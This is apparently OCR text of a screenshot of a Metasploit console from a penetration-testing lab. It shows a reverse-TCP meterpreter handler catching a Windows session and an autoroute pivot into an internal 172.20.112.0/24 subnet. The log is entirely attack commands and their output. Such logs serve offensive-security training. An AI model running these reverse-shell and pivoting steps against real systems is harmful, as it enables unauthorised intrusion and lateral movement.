 1 2 3 4 10 CPU 0.51% RAM 27.4G Disk 84G IN 0K OUT 0K 10.10.14.23 Saturday, 29 January 2022 11:33:05
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 3000
lport => 3000
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.23:3000
[*] Sending stage (200262 bytes) to 10.129.183.252
[*] Meterpreter session 1 opened (10.10.14.23:3000 -> 10.129.183.252:57373 ) at 2022-01-29 11:32:22 +0100
meterpreter > run autoroute -s 172.20.112.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.20.112.0/255.255.255.0...
[+] Added route to 172.20.112.0/255.255.255.0 via 10.129.183.252
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >